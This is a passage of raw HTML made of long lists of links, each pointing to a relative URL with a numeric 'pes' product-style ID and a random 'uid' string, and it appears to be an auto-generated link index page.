<li><a href="/?pes=4000480238582&uid=LopO0U0w9J">4000480238582</a></li>
<li><a href="/?pes=32874850551&uid=OtgUQJ3mR9">32874850551</a></li>
<li><a href="/?pes=4001013797941&uid=r05e1uFCF7">4001013797941</a></li>
<li><a href="/?pes=1005002193481445&uid=1bjWDrp9fl">1005002193481445</a></li>
<li><a href="/?pes=1005002251635846&uid=WzazHw0mOz">1005002251635846</a></li>
<li><a href="/?pes=32961462558&uid=s1rzAVniU7">32961462558</a></li>
<li><a href="/?pes=1005001719767045&uid=CPjLg0KTu6">1005001719767045</a></li>
<li><a href="/?pes=32849020281&uid=1OHCTg3mQC">32849020281</a></li>
<li><a href="/?pes=32978119099&uid=rHhTUi9Qsw">32978119099</a></li>
<li><a href="/?pes=1005001511235921&uid=jJAc2dakyg">1005001511235921</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000890791845&uid=5TxIIHSSmR">4000890791845</a></li>
<li><a href="/?pes=4000034026235&uid=GtCHPCmOVh">4000034026235</a></li>
<li><a href="/?pes=1005002205428193&uid=fhWPlulcgp">1005002205428193</a></li>
<li><a href="/?pes=1005002381131934&uid=1AWzqSbZeD">1005002381131934</a></li>
<li><a href="/?pes=1005001789713022&uid=bwFvj6fKyJ">1005001789713022</a></li>
<li><a href="/?pes=1005002428666893&uid=agO3uF3pPQ">1005002428666893</a></li>
<li><a href="/?pes=1005001871087530&uid=fm2uAmRTZ5">1005001871087530</a></li>
<li><a href="/?pes=1005001490951138&uid=x4zi4ozpoJ">1005001490951138</a></li>
<li><a href="/?pes=4000068849156&uid=Fg0mhaqcCj">4000068849156</a></li>
<li><a href="/?pes=1005002517223708&uid=CGZ8Whbkga">1005002517223708</a></li>
<li><a href="/?pes=32854131118&uid=AKkghAu4Yv">32854131118</a></li>
<li><a href="/?pes=4000051415456&uid=GqM0fAe1ys">4000051415456</a></li>
<li><a href="/?pes=1005002165113446&uid=B5fcIYK4RV">1005002165113446</a></li>
<li><a href="/?pes=4000549644350&uid=WteGcU5Zi8">4000549644350</a></li>
<li><a href="/?pes=32930648808&uid=PyXK4Jpep5">32930648808</a></li>
<li><a href="/?pes=1005001639896099&uid=0VJ4slMm21">1005001639896099</a></li>
<li><a href="/?pes=1005001875141287&uid=9ZM22DnKMU">1005001875141287</a></li>
<li><a href="/?pes=32993186680&uid=jSHDaoEUdo">32993186680</a></li>
<li><a href="/?pes=1005001948257313&uid=SYSmV2BZeU">1005001948257313</a></li>
<li><a href="/?pes=1005001334513253&uid=HNERL0oAMT">1005001334513253</a></li>
<li><a href="/?pes=1005002308125051&uid=BXbH5VrJXP">1005002308125051</a></li>
<li><a href="/?pes=4000988700246&uid=zNVa2Ht5Fn">4000988700246</a></li>
<li><a href="/?pes=4000092822540&uid=2OhctFlNpo">4000092822540</a></li>
<li><a href="/?pes=4000238011198&uid=fYYZucsor4">4000238011198</a></li>
<li><a href="/?pes=4000179024603&uid=Lvf0LLU62X">4000179024603</a></li>
<li><a href="/?pes=4000929150310&uid=FY8n3T2PGe">4000929150310</a></li>
<li><a href="/?pes=4001263507145&uid=nucWLt4miB">4001263507145</a></li>
<li><a href="/?pes=1005002350063083&uid=2d3ezUF0xp">1005002350063083</a></li>
<li><a href="/?pes=1005002345809917&uid=xb2ZehAbOZ">1005002345809917</a></li>
<li><a href="/?pes=32646223623&uid=TjxAah0b6U">32646223623</a></li>
<li><a href="/?pes=1005001967616114&uid=jGgs6kxCso">1005001967616114</a></li>
<li><a href="/?pes=1005001708300475&uid=Ej8LUAmJLU">1005001708300475</a></li>
<li><a href="/?pes=1005001511339788&uid=ocHw8SXFhf">1005001511339788</a></li>
<li><a href="/?pes=32850626943&uid=VgdDqNZxb4">32850626943</a></li>
<li><a href="/?pes=1005001320805786&uid=J0CKKPllyu">1005001320805786</a></li>
<li><a href="/?pes=1005001834213030&uid=9r6pPwYg7k">1005001834213030</a></li>
<li><a href="/?pes=1005001923177545&uid=zx4XiV8c5w">1005001923177545</a></li>
<li><a href="/?pes=32787846730&uid=MLSmbQ0d5k">32787846730</a></li>
<li><a href="/?pes=32999855066&uid=YalnhDqO92">32999855066</a></li>
<li><a href="/?pes=4000020003568&uid=EgjmOV1cT1">4000020003568</a></li>
<li><a href="/?pes=4001197764671&uid=00ca7P1EbL">4001197764671</a></li>
<li><a href="/?pes=1005001797504222&uid=nFmDFRDrZn">1005001797504222</a></li>
<li><a href="/?pes=32904653168&uid=reZWXp21fx">32904653168</a></li>
<li><a href="/?pes=4000515408406&uid=zjTdh9jH2E">4000515408406</a></li>
<li><a href="/?pes=1005001476683173&uid=Clo7iAPfKk">1005001476683173</a></li>
<li><a href="/?pes=1005001965863279&uid=ybl9TOOicf">1005001965863279</a></li>
<li><a href="/?pes=4001010618267&uid=Lo0hNBOgmQ">4001010618267</a></li>
<li><a href="/?pes=32898555237&uid=J4RPv442v2">32898555237</a></li>
<li><a href="/?pes=4001135313997&uid=J4FbxtLRS7">4001135313997</a></li>
<li><a href="/?pes=4000530556817&uid=WJWWyrkXGN">4000530556817</a></li>
<li><a href="/?pes=32714738454&uid=G7CKNXKrvl">32714738454</a></li>
<li><a href="/?pes=4000391012209&uid=U0QENSOO38">4000391012209</a></li>
<li><a href="/?pes=4000324524216&uid=KwNq9m9Mj8">4000324524216</a></li>
<li><a href="/?pes=32957214909&uid=fXmmRH2PRK">32957214909</a></li>
<li><a href="/?pes=4001277635665&uid=VKIHdfQ3uz">4001277635665</a></li>
<li><a href="/?pes=4000916755012&uid=LypbmMc6Li">4000916755012</a></li>
<li><a href="/?pes=32761557884&uid=59FAhj6C1t">32761557884</a></li>
<li><a href="/?pes=4000300712851&uid=SR2qWrjBFS">4000300712851</a></li>
<li><a href="/?pes=1005001313620392&uid=MSgV4V9M4F">1005001313620392</a></li>
<li><a href="/?pes=1005002069444647&uid=gTGjRajuI6">1005002069444647</a></li>
<li><a href="/?pes=1005002015431751&uid=GKD03lLeb1">1005002015431751</a></li>
<li><a href="/?pes=4000121406441&uid=TC8XkZjLDI">4000121406441</a></li>
<li><a href="/?pes=1005002112236943&uid=U0fCuVnxP2">1005002112236943</a></li>
<li><a href="/?pes=4000757006307&uid=37fPxqS0Nx">4000757006307</a></li>
<li><a href="/?pes=4000570346562&uid=v8SQ8v1ipn">4000570346562</a></li>
<li><a href="/?pes=4000985615943&uid=RZbzNdHkFG">4000985615943</a></li>
<li><a href="/?pes=1005001423314852&uid=YWijzRA3qq">1005001423314852</a></li>
<li><a href="/?pes=4000956598237&uid=8xwPXWW3wd">4000956598237</a></li>
<li><a href="/?pes=4000208295707&uid=iIcraQndm2">4000208295707</a></li>
<li><a href="/?pes=4001230448314&uid=98xKpBmJeJ">4001230448314</a></li>
<li><a href="/?pes=1005002287648365&uid=hoEJFIcauX">1005002287648365</a></li>
<li><a href="/?pes=33044488982&uid=nXrfgxueM9">33044488982</a></li>
<li><a href="/?pes=1005001941949724&uid=o2AMQ5WMcN">1005001941949724</a></li>
<li><a href="/?pes=4000205801103&uid=7zK1TNoxtq">4000205801103</a></li>
<li><a href="/?pes=32820480493&uid=LwzKb1Kv6v">32820480493</a></li>
<li><a href="/?pes=32797603490&uid=GGW1EAu3jV">32797603490</a></li>
<li><a href="/?pes=4000954001545&uid=nfvBWl1RPf">4000954001545</a></li>
<li><a href="/?pes=32958541890&uid=YtsUqGhixw">32958541890</a></li>
<li><a href="/?pes=4000704867029&uid=lcp1U9nrt8">4000704867029</a></li>
<li><a href="/?pes=1005001512315067&uid=F1ovErpDfS">1005001512315067</a></li>
<li><a href="/?pes=1005001651166859&uid=4U5veiKhFN">1005001651166859</a></li>
<li><a href="/?pes=1005002718879121&uid=wOU9Sd21AD">1005002718879121</a></li>
<li><a href="/?pes=1005001693918677&uid=XWjlF7cDyc">1005001693918677</a></li>
<li><a href="/?pes=1005001638653442&uid=f4MPfbh3m7">1005001638653442</a></li>
<li><a href="/?pes=1005001874300008&uid=HX6kZVk1lO">1005001874300008</a></li>
<li><a href="/?pes=4001006557046&uid=GMUTa56PfA">4001006557046</a></li>
<li><a href="/?pes=1005001815117409&uid=bqnF1RAB7q">1005001815117409</a></li>
<li><a href="/?pes=32849154853&uid=W5T1jIU4x3">32849154853</a></li>
<li><a href="/?pes=4001008258086&uid=sRIz2Vov9n">4001008258086</a></li>
<li><a href="/?pes=1005002282856633&uid=CIzqmToKye">1005002282856633</a></li>
<li><a href="/?pes=1005002101287093&uid=ihuWcoJuiQ">1005002101287093</a></li>
<li><a href="/?pes=1005001629562150&uid=qa0hVStRlU">1005001629562150</a></li>
<li><a href="/?pes=1005001638851504&uid=xL51ZH4lWt">1005001638851504</a></li>
<li><a href="/?pes=1005001427286556&uid=CH3r3FQUWb">1005001427286556</a></li>
<li><a href="/?pes=1005001345641250&uid=72xcrh4Snd">1005001345641250</a></li>
<li><a href="/?pes=4000272422561&uid=bmYOY3JPaY">4000272422561</a></li>
<li><a href="/?pes=1005002537971366&uid=B993gXgQ7r">1005002537971366</a></li>
<li><a href="/?pes=1005002294030441&uid=cgOG0lvyhX">1005002294030441</a></li>
<li><a href="/?pes=33004466340&uid=AA8HYjbKWC">33004466340</a></li>
<li><a href="/?pes=4000224462150&uid=u01lG3Akkm">4000224462150</a></li>
<li><a href="/?pes=4001283526956&uid=wPw7R50Yjf">4001283526956</a></li>
<li><a href="/?pes=32833481596&uid=pnfu4Kfjeo">32833481596</a></li>
<li><a href="/?pes=1005001721195574&uid=GyLBODQBxs">1005001721195574</a></li>
<li><a href="/?pes=4000514802987&uid=3uBre1d1KG">4000514802987</a></li>
<li><a href="/?pes=32860138291&uid=R7ngJGw12S">32860138291</a></li>
<li><a href="/?pes=33044839332&uid=3F1ZKRqHJ2">33044839332</a></li>
<li><a href="/?pes=1005001891248178&uid=5zV3tFebi2">1005001891248178</a></li>
<li><a href="/?pes=32970570380&uid=ez4dUDA16W">32970570380</a></li>
<li><a href="/?pes=4000767219385&uid=d3S5WWT5Om">4000767219385</a></li>
<li><a href="/?pes=32799338203&uid=Ucjl65Poei">32799338203</a></li>
<li><a href="/?pes=32884847205&uid=H1JXsGjpWM">32884847205</a></li>
<li><a href="/?pes=32995195811&uid=U2SzHuJMQf">32995195811</a></li>
<li><a href="/?pes=4001308104087&uid=Ks095dE7hS">4001308104087</a></li>
<li><a href="/?pes=4000727019415&uid=jj1sDG4xpK">4000727019415</a></li>
<li><a href="/?pes=32959954059&uid=TcdnwTA0Nz">32959954059</a></li>
<li><a href="/?pes=4000248838834&uid=lokdABF7VQ">4000248838834</a></li>
<li><a href="/?pes=1005002120636516&uid=cGwE2W5dXb">1005002120636516</a></li>
<li><a href="/?pes=32995806009&uid=EuLD4rivtp">32995806009</a></li>
<li><a href="/?pes=32884399274&uid=D35pavVqfy">32884399274</a></li>
<li><a href="/?pes=4000219444836&uid=G9Pe23CESw">4000219444836</a></li>
<li><a href="/?pes=1005002008466298&uid=Vd2gGhI5nk">1005002008466298</a></li>
<li><a href="/?pes=4000280697834&uid=WeYQ6e9IcL">4000280697834</a></li>
<li><a href="/?pes=4000812115495&uid=mz4K0Ybqvv">4000812115495</a></li>
<li><a href="/?pes=4000012862603&uid=Z3QWjTKPL7">4000012862603</a></li>
<li><a href="/?pes=4000437822484&uid=lxPjbP88Mv">4000437822484</a></li>
<li><a href="/?pes=1005002292936411&uid=KbodfSSK2a">1005002292936411</a></li>
<li><a href="/?pes=4001204803073&uid=7LBh1VS0i4">4001204803073</a></li>
<li><a href="/?pes=32809608703&uid=4LiYHb0L8e">32809608703</a></li>
<li><a href="/?pes=1005001688805124&uid=lmcqTpsrBJ">1005001688805124</a></li>
<li><a href="/?pes=4000353081468&uid=TLFrjv3DTd">4000353081468</a></li>
<li><a href="/?pes=4000539641385&uid=8QD0gl67TC">4000539641385</a></li>
<li><a href="/?pes=1005002363788561&uid=PV2u1Ay5CV">1005002363788561</a></li>
<li><a href="/?pes=33041843347&uid=nKNgHkDACY">33041843347</a></li>
<li><a href="/?pes=1005001757464554&uid=C5gKRQJCA1">1005001757464554</a></li>
<li><a href="/?pes=4001179620451&uid=Xryag2Gtcc">4001179620451</a></li>
<li><a href="/?pes=4000456450074&uid=4SiOMa0wdi">4000456450074</a></li>
<li><a href="/?pes=4000939948890&uid=QJbh77VEPN">4000939948890</a></li>
<li><a href="/?pes=4001032127640&uid=sAoSKjPVw6">4001032127640</a></li>
<li><a href="/?pes=1005002104626361&uid=VvLUp47wfo">1005002104626361</a></li>
<li><a href="/?pes=32622487853&uid=5gssbRA3ZI">32622487853</a></li>
<li><a href="/?pes=32849304344&uid=yh0xT4KKKr">32849304344</a></li>
<li><a href="/?pes=1005002412289569&uid=VNp1il2B9c">1005002412289569</a></li>
<li><a href="/?pes=4000945422634&uid=nonUe4cfGM">4000945422634</a></li>
<li><a href="/?pes=4001365218592&uid=YyBKbZHnIu">4001365218592</a></li>
<li><a href="/?pes=4001025835405&uid=VmyXxENh6K">4001025835405</a></li>
<li><a href="/?pes=1005002309522752&uid=0ADqVSFOzu">1005002309522752</a></li>
<li><a href="/?pes=4001306003651&uid=vmFfXenjOX">4001306003651</a></li>
<li><a href="/?pes=1005001713433187&uid=i9HVMeAdAU">1005001713433187</a></li>
<li><a href="/?pes=1005002565153973&uid=a7SVcxIYZj">1005002565153973</a></li>
<li><a href="/?pes=4001075021308&uid=e7hNwpWrNA">4001075021308</a></li>
<li><a href="/?pes=10000194179760&uid=0RO4oPXK42">10000194179760</a></li>
<li><a href="/?pes=33023795909&uid=yYnFkGXTRH">33023795909</a></li>
<li><a href="/?pes=4001240792919&uid=wig1i7UXkQ">4001240792919</a></li>
<li><a href="/?pes=1005002741076342&uid=Cnqnfxfn6q">1005002741076342</a></li>
<li><a href="/?pes=1005001993842202&uid=7u49GRjBC4">1005001993842202</a></li>
<li><a href="/?pes=4000210506127&uid=CO4M5OIemh">4000210506127</a></li>
<li><a href="/?pes=1005001641046846&uid=tGjFZcX7gb">1005001641046846</a></li>
<li><a href="/?pes=4000147481025&uid=TLoPFkcvAU">4000147481025</a></li>
<li><a href="/?pes=1005001454895793&uid=cAFzsyvaFR">1005001454895793</a></li>
<li><a href="/?pes=4000401177065&uid=LsGOeLxnJD">4000401177065</a></li>
<li><a href="/?pes=1005001323141828&uid=jstGVgzvP7">1005001323141828</a></li>
<li><a href="/?pes=4000279404587&uid=DdKmA8SvTC">4000279404587</a></li>
<li><a href="/?pes=1005002308850090&uid=OhtbL11N3Y">1005002308850090</a></li>
<li><a href="/?pes=1000007329806&uid=llzFNzjIL1">1000007329806</a></li>
<li><a href="/?pes=1005002506536993&uid=Kn979vJmvc">1005002506536993</a></li>
<li><a href="/?pes=1005001603828747&uid=qBqmz9FCWR">1005001603828747</a></li>
<li><a href="/?pes=33011573485&uid=c9kxf1J7AJ">33011573485</a></li>
<li><a href="/?pes=1005001855244092&uid=Rl4nFWehnh">1005001855244092</a></li>
<li><a href="/?pes=1005001377353351&uid=P06G0Gcgqk">1005001377353351</a></li>
<li><a href="/?pes=1005001382514361&uid=T9Lo3K4pcm">1005001382514361</a></li>
<li><a href="/?pes=1005002566130464&uid=e340OQSFjv">1005002566130464</a></li>
<li><a href="/?pes=1005001350670609&uid=LI4c7BW6zU">1005001350670609</a></li>
<li><a href="/?pes=4000064323080&uid=PGa3gsgneQ">4000064323080</a></li>
<li><a href="/?pes=1005001605097697&uid=lVn4J0Nvd5">1005001605097697</a></li>
<li><a href="/?pes=4000413969756&uid=yfzC1p95bR">4000413969756</a></li>
<li><a href="/?pes=4000378598442&uid=4tkQD1UkpY">4000378598442</a></li>
<li><a href="/?pes=33057338451&uid=7aYkhyPBgf">33057338451</a></li>
<li><a href="/?pes=32870263725&uid=2Bgzrlj39l">32870263725</a></li>
<li><a href="/?pes=1005002020112623&uid=mjN3BcSTkd">1005002020112623</a></li>
<li><a href="/?pes=4000261556946&uid=8dCXOvqElg">4000261556946</a></li>
<li><a href="/?pes=1005001935304984&uid=fitV4ZAkL4">1005001935304984</a></li>
<li><a href="/?pes=32845096058&uid=3Yyrl60fRC">32845096058</a></li>
<li><a href="/?pes=32676964062&uid=JMHI0XOYRY">32676964062</a></li>
<li><a href="/?pes=32864027735&uid=kPoAYjHJi4">32864027735</a></li>
<li><a href="/?pes=33002676973&uid=J5toVOhpf9">33002676973</a></li>
<li><a href="/?pes=32947168174&uid=rtECbbLWsN">32947168174</a></li>
<li><a href="/?pes=4001131108805&uid=SjDPMP9sJh">4001131108805</a></li>
<li><a href="/?pes=4001163467840&uid=hrevUfEEgc">4001163467840</a></li>
<li><a href="/?pes=4000778211568&uid=uEa6c3JDDl">4000778211568</a></li>
<li><a href="/?pes=32883022334&uid=5O8nOQq6no">32883022334</a></li>
<li><a href="/?pes=4000910554581&uid=SPq2bM7WdL">4000910554581</a></li>
<li><a href="/?pes=1005002125343291&uid=NzLD3vwiOY">1005002125343291</a></li>
<li><a href="/?pes=32947864825&uid=Ad8NapPIRd">32947864825</a></li>
<li><a href="/?pes=32921612163&uid=PNkDYglsoW">32921612163</a></li>
<li><a href="/?pes=32972602489&uid=9wpUBzf6g4">32972602489</a></li>
<li><a href="/?pes=1005001273964725&uid=BZsRQ3uaap">1005001273964725</a></li>
<li><a href="/?pes=1005001330656369&uid=pnOTVU4J3T">1005001330656369</a></li>
<li><a href="/?pes=1005002599601909&uid=cVwYQt6lel">1005002599601909</a></li>
<li><a href="/?pes=1005001338750279&uid=cPpiDPndUb">1005001338750279</a></li>
<li><a href="/?pes=1005001625076021&uid=7r9mpU1Xzs">1005001625076021</a></li>
<li><a href="/?pes=1005001667673522&uid=oahtfmaI5h">1005001667673522</a></li>
<li><a href="/?pes=1005001830396288&uid=Pe4lJ0Xrv3">1005001830396288</a></li>
<li><a href="/?pes=1005002029280453&uid=QVJEAZMNDJ">1005002029280453</a></li>
<li><a href="/?pes=4000288334412&uid=mW3trlhRwr">4000288334412</a></li>
<li><a href="/?pes=32977779389&uid=VkngjeYZ6N">32977779389</a></li>
<li><a href="/?pes=1005001488636295&uid=4RUSgGfr5j">1005001488636295</a></li>
<li><a href="/?pes=1005001686296271&uid=xGJhdpj4N1">1005001686296271</a></li>
<li><a href="/?pes=32892920403&uid=YtYGYwXbWZ">32892920403</a></li>
<li><a href="/?pes=4001032243766&uid=RUcuztxhgK">4001032243766</a></li>
<li><a href="/?pes=1005001907983067&uid=n0plkN8S5o">1005001907983067</a></li>
<li><a href="/?pes=1005002542992285&uid=Q9p6SKJb49">1005002542992285</a></li>
<li><a href="/?pes=1005001407743279&uid=SnPIBbt11q">1005001407743279</a></li>
<li><a href="/?pes=32849470465&uid=h1uYQCD9pK">32849470465</a></li>
<li><a href="/?pes=1005002776230582&uid=hmFWukLbq7">1005002776230582</a></li>
<li><a href="/?pes=32961981545&uid=K9E1IQ3iid">32961981545</a></li>
<li><a href="/?pes=32918877130&uid=ytfQpcgIdv">32918877130</a></li>
<li><a href="/?pes=32978812496&uid=qCyakvrSEO">32978812496</a></li>
<li><a href="/?pes=4000193883018&uid=8LU5k0zq8o">4000193883018</a></li>
<li><a href="/?pes=4000266580902&uid=7AwGezWsdj">4000266580902</a></li>
<li><a href="/?pes=4000098119665&uid=Pzwc4kr1gF">4000098119665</a></li>
<li><a href="/?pes=1005002017635002&uid=ssxFKyjWzA">1005002017635002</a></li>
<li><a href="/?pes=1005001483047664&uid=e6dT0K05CT">1005001483047664</a></li>
<li><a href="/?pes=1005002252402926&uid=TUWiCKDwsT">1005002252402926</a></li>
<li><a href="/?pes=1005001447758348&uid=XSuuNMqqO2">1005001447758348</a></li>
<li><a href="/?pes=4000979155740&uid=nsCtHLL16H">4000979155740</a></li>
<li><a href="/?pes=33054766905&uid=rFcMMciXvT">33054766905</a></li>
<li><a href="/?pes=4000448432252&uid=ALdqgiWTya">4000448432252</a></li>
<li><a href="/?pes=4001248558350&uid=iD415UDQSM">4001248558350</a></li>
<li><a href="/?pes=1005002042153819&uid=Cn0849prrV">1005002042153819</a></li>
<li><a href="/?pes=1005002049366861&uid=6gxjkHVpVv">1005002049366861</a></li>
<li><a href="/?pes=1005001585724110&uid=ymRV9xVT1c">1005001585724110</a></li>
<li><a href="/?pes=1005002100731475&uid=8V6FPfq9K7">1005002100731475</a></li>
<li><a href="/?pes=4001204491910&uid=ts5dnm6T9e">4001204491910</a></li>
<li><a href="/?pes=32917377740&uid=Z1SUanetLJ">32917377740</a></li>
<li><a href="/?pes=32848143805&uid=7jokKHsI3X">32848143805</a></li>
<li><a href="/?pes=1005001826447947&uid=RohjHOXtiM">1005001826447947</a></li>
<li><a href="/?pes=4000969879202&uid=pl4jVbwcWr">4000969879202</a></li>
<li><a href="/?pes=32819898156&uid=d2HTMfICMc">32819898156</a></li>
<li><a href="/?pes=4000136097483&uid=88DikrYk3O">4000136097483</a></li>
<li><a href="/?pes=32672591538&uid=Aj8iXcBmkm">32672591538</a></li>
<li><a href="/?pes=33062714315&uid=xUMQWKorfN">33062714315</a></li>
<li><a href="/?pes=4001085301176&uid=5Zy71KrLpn">4001085301176</a></li>
<li><a href="/?pes=32932132651&uid=ovFVcmPVQq">32932132651</a></li>
<li><a href="/?pes=1005001445943275&uid=lv7NmwIvk5">1005001445943275</a></li>
<li><a href="/?pes=1005001349514079&uid=atKtYDA9BF">1005001349514079</a></li>
<li><a href="/?pes=1005001664516785&uid=kp408vwFpc">1005001664516785</a></li>
<li><a href="/?pes=4000800403148&uid=V9UIYfGUdc">4000800403148</a></li>
<li><a href="/?pes=1005001807200400&uid=bLrwzJMsM6">1005001807200400</a></li>
<li><a href="/?pes=4000388562574&uid=2Scmfy8Rop">4000388562574</a></li>
<li><a href="/?pes=32317828923&uid=29bQKp4tQn">32317828923</a></li>
<li><a href="/?pes=1005002630195001&uid=gQRTIu2gSj">1005002630195001</a></li>
<li><a href="/?pes=1005002425406901&uid=hQXbB1VOeP">1005002425406901</a></li>
<li><a href="/?pes=32996558841&uid=7oZyJQfIiy">32996558841</a></li>
<li><a href="/?pes=4000548443411&uid=iOGsBEHfm8">4000548443411</a></li>
<li><a href="/?pes=4000288607142&uid=LmpjfKcyvT">4000288607142</a></li>
<li><a href="/?pes=1005002246876367&uid=icLVu2EDdR">1005002246876367</a></li>
<li><a href="/?pes=1005001436836308&uid=j2OzeOmiQK">1005001436836308</a></li>
<li><a href="/?pes=32866074898&uid=o4AiQzRuhE">32866074898</a></li>
<li><a href="/?pes=4000239540790&uid=Nk2lDTckJz">4000239540790</a></li>
<li><a href="/?pes=1005001340069186&uid=OzzHS2Mbmx">1005001340069186</a></li>
<li><a href="/?pes=4001085744509&uid=EBT0vxrrZu">4001085744509</a></li>
<li><a href="/?pes=32844440778&uid=GUMEfBiEY6">32844440778</a></li>
<li><a href="/?pes=32933066725&uid=AWY9szMNmd">32933066725</a></li>
<li><a href="/?pes=32946189473&uid=84UE1uIaKG">32946189473</a></li>
<li><a href="/?pes=1005001521386294&uid=2SX2DAyljR">1005001521386294</a></li>
<li><a href="/?pes=4000156118253&uid=yv9W3KhTqo">4000156118253</a></li>
<li><a href="/?pes=4000926812250&uid=VJWfPBuSQw">4000926812250</a></li>
<li><a href="/?pes=1005001376946877&uid=tGhMy9KrXh">1005001376946877</a></li>
<li><a href="/?pes=1005001970704407&uid=j84EJ9eRoO">1005001970704407</a></li>
<li><a href="/?pes=1005002512711306&uid=LS8fOmKFJU">1005002512711306</a></li>
<li><a href="/?pes=1005002430945963&uid=3M73uA3DSg">1005002430945963</a></li>
<li><a href="/?pes=1005001814603632&uid=oOzt6KzuYb">1005001814603632</a></li>
<li><a href="/?pes=1005001939887706&uid=ypJUkIVZf1">1005001939887706</a></li>
<li><a href="/?pes=32663015246&uid=ofbmYR8uZg">32663015246</a></li>
<li><a href="/?pes=33059451334&uid=oupNurfDBC">33059451334</a></li>
<li><a href="/?pes=32964786727&uid=LNqzizRUkC">32964786727</a></li>
<li><a href="/?pes=1005001619942281&uid=GfgGhY7MiN">1005001619942281</a></li>
<li><a href="/?pes=1005002598110958&uid=21OapDXp61">1005002598110958</a></li>
<li><a href="/?pes=32972803739&uid=3xiDMk0RfE">32972803739</a></li>
<li><a href="/?pes=32849152181&uid=pcHbOFKG8L">32849152181</a></li>
<li><a href="/?pes=1005002073442684&uid=edXBwJgALG">1005002073442684</a></li>
<li><a href="/?pes=33000538516&uid=I1p5WS66ph">33000538516</a></li>
<li><a href="/?pes=32864107221&uid=WkwFyEiXjC">32864107221</a></li>
<li><a href="/?pes=32818279323&uid=3OnKrLLLRv">32818279323</a></li>
<li><a href="/?pes=4001283117498&uid=P1AipLXaS1">4001283117498</a></li>
<li><a href="/?pes=32874449580&uid=974O9hj8fq">32874449580</a></li>
<li><a href="/?pes=1005002668701491&uid=epvUHB0vdO">1005002668701491</a></li>
<li><a href="/?pes=1005002320534126&uid=UoAlTW0sxA">1005002320534126</a></li>
<li><a href="/?pes=32910814323&uid=0oCKHOqOct">32910814323</a></li>
<li><a href="/?pes=4000185210802&uid=iiI1KZA6sz">4000185210802</a></li>
<li><a href="/?pes=1005001721085738&uid=vAiblYXyR3">1005001721085738</a></li>
<li><a href="/?pes=4000142373480&uid=AbVdsCOPfF">4000142373480</a></li>
<li><a href="/?pes=1005002340663738&uid=gviZu4f2Q4">1005002340663738</a></li>
<li><a href="/?pes=1005002266580096&uid=1nmywfPfGM">1005002266580096</a></li>
<li><a href="/?pes=10000005724875&uid=wNU9WrK7om">10000005724875</a></li>
<li><a href="/?pes=4000212589442&uid=V8yvanFS8Z">4000212589442</a></li>
<li><a href="/?pes=4000971043346&uid=HDKOAdqQoB">4000971043346</a></li>
<li><a href="/?pes=4000593848598&uid=7Ne7qSoocQ">4000593848598</a></li>
<li><a href="/?pes=1005001685433874&uid=yStadrrjqt">1005001685433874</a></li>
<li><a href="/?pes=4001267487595&uid=CGwqxFSYFQ">4001267487595</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001138544171&uid=qYLhqtZ9e0">4001138544171</a></li>
<li><a href="/?pes=1005001687856303&uid=MuJczQamWm">1005001687856303</a></li>
<li><a href="/?pes=4000562405265&uid=evHlESHln7">4000562405265</a></li>
<li><a href="/?pes=32931730476&uid=q9CuobkCHB">32931730476</a></li>
<li><a href="/?pes=4001034995855&uid=yM9RaJ2CeV">4001034995855</a></li>
<li><a href="/?pes=32871142714&uid=Yn8x0hT9AB">32871142714</a></li>
<li><a href="/?pes=1005002074188119&uid=oU2hOsXinj">1005002074188119</a></li>
<li><a href="/?pes=1005002673667379&uid=DmpKSV01JI">1005002673667379</a></li>
<li><a href="/?pes=32895141125&uid=Xm58FIO4cR">32895141125</a></li>
<li><a href="/?pes=32858359496&uid=Ja6pYNFWhU">32858359496</a></li>
<li><a href="/?pes=32844325755&uid=LPGMkzC2zH">32844325755</a></li>
<li><a href="/?pes=4000278754913&uid=SqnnzWPSUr">4000278754913</a></li>
<li><a href="/?pes=1005002298867319&uid=fU6Icxmlyb">1005002298867319</a></li>
<li><a href="/?pes=4000337414851&uid=Uss1KIerv8">4000337414851</a></li>
<li><a href="/?pes=4001282740224&uid=s7tVHjYCLL">4001282740224</a></li>
<li><a href="/?pes=1005001935040241&uid=EyDwTqLGEz">1005001935040241</a></li>
<li><a href="/?pes=1005002126633917&uid=TpDfjMtmWG">1005002126633917</a></li>
<li><a href="/?pes=1005001470088517&uid=PSJtY5fs8N">1005001470088517</a></li>
<li><a href="/?pes=33041273267&uid=msnn1JG5X7">33041273267</a></li>
<li><a href="/?pes=4000650471479&uid=fZasJnHRts">4000650471479</a></li>
<li><a href="/?pes=4000628355274&uid=zVHyXQirhe">4000628355274</a></li>
<li><a href="/?pes=4000427947384&uid=DUF5hDmf6C">4000427947384</a></li>
<li><a href="/?pes=1005001775744022&uid=emLfnLkHRz">1005001775744022</a></li>
<li><a href="/?pes=1005001463343919&uid=LwFj9To7KX">1005001463343919</a></li>
<li><a href="/?pes=4000101747862&uid=UwohYVLMaR">4000101747862</a></li>
<li><a href="/?pes=4000503770616&uid=hbtOVBG2W5">4000503770616</a></li>
<li><a href="/?pes=32970390839&uid=g9I0CSemLw">32970390839</a></li>
<li><a href="/?pes=1005002472766276&uid=uoYqBKu564">1005002472766276</a></li>
<li><a href="/?pes=32964964094&uid=sKL6aQAKS5">32964964094</a></li>
<li><a href="/?pes=32884103915&uid=VDCZT9FFsL">32884103915</a></li>
<li><a href="/?pes=32950879207&uid=akT0CHGJfg">32950879207</a></li>
<li><a href="/?pes=1005001935364216&uid=GkbOR6w6Ah">1005001935364216</a></li>
<li><a href="/?pes=1005002310111773&uid=TPNnwkYnBR">1005002310111773</a></li>
<li><a href="/?pes=1005002737975148&uid=1JYGy7vqJS">1005002737975148</a></li>
<li><a href="/?pes=1005001531076359&uid=94VhARctkv">1005001531076359</a></li>
<li><a href="/?pes=1005002134003778&uid=qaSQZWbXuR">1005002134003778</a></li>
<li><a href="/?pes=1005002035691786&uid=o8fPUWLoti">1005002035691786</a></li>
<li><a href="/?pes=32993833801&uid=ThwVB27emJ">32993833801</a></li>
<li><a href="/?pes=32800066669&uid=ARK7bWVNSl">32800066669</a></li>
<li><a href="/?pes=1005001424212835&uid=gfxmLiTGkY">1005001424212835</a></li>
<li><a href="/?pes=1005001631718236&uid=zwWcFTgoPD">1005001631718236</a></li>
<li><a href="/?pes=32907452687&uid=IR1On6M5jI">32907452687</a></li>
<li><a href="/?pes=4001204549376&uid=Kpt2LDP4nt">4001204549376</a></li>
<li><a href="/?pes=4001295267186&uid=EC7TTqv2Ly">4001295267186</a></li>
<li><a href="/?pes=4001179761604&uid=AmrcyettHQ">4001179761604</a></li>
<li><a href="/?pes=4000467319313&uid=YyulWsY0TL">4000467319313</a></li>
